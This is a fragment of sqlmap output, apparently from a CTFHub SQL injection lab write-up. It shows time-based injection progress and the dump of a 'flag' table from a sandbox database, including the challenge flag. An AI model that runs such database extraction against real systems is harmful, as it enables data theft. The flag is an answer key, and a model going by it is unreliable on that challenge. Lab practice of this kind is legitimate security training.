 [14:30:59] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
............................. (done)
[14:31:13] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{cf73899da81d029978d0a85d}
Database: sqli
Table: flag
[1 entry]
-----------------------------------+
flag |
-----------------------------------+
ctfhub{cf73899da81d029978d0a85d} |
-----------------------------------+
[14:34:01] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\韩文浩\AppData\Local\sqlmap\output\challenge-c9a2d22eb0
844aaa.sandbox.ctfhub.com\dump\sqli\flag.csv'
[14:34:01] [INFO] fetched data logged to text files under 'C:\Users\韩文浩\AppData\Local\sqlmap\output\challenge-c9a2d22
eb0844aaa.sandbox.ctfhub.com'
[*] ending @ 14:34:01 /2023-04-08/